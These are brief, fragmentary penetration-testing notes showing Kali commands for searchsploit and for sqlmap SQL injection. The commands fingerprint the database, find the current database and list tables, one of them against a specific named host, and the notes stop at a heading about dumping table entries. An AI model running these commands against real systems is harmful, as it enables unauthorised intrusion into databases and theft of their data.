 Searching for an exploit for a specific
database version
root@kali$:Searchsploit -w [databasetype]
SQL Injection with sqlmap
Grabbing the Database software
root@kali: sqlmap -u example.com/product/14* --banner
we put star as the vulnerable parameter is not clear to us
or
root@kali:sqlmap -r req.txt --current-db
Listing Tables
root@kali: sqlmap -u catalog.sph-assets.com/product/14*
--tables
or
root@kali:sqlmap -r request.txt -D social --tables
Dump entries from a specific table